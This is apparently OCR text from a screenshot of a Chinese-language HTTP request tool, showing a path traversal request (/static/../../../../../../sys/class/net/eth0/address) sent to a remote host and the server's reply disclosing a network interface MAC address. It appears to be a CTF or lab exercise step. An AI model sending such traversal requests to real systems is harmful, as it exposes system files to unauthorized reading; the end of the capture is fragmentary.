 est
数据包扫描 美化 热加载 构造请求
GET /static/../../../../../../sys/class/net/eth0/address HTTP/1.1
Host ? : 47.104.11.21:32817
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Responses 18bytes / 61ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx/114.5.14
3 Content-Type: application/octet-stream
4 Etag: "18033b06361b5455-1000"
5 Last-Modified: Wed, 30 Oct 2024 12:33:00 GMT
6 Accept-Ranges: bytes
7 Date: Wed, 30 Oct 2024 12:32:59 GMT
8 Content-Length: 18
9
10 02:42:ac:11:00:0f
11
远端地址:47.104.11.2
应时间:61ms; 总耗时
RL:http://47.104.11.2
t...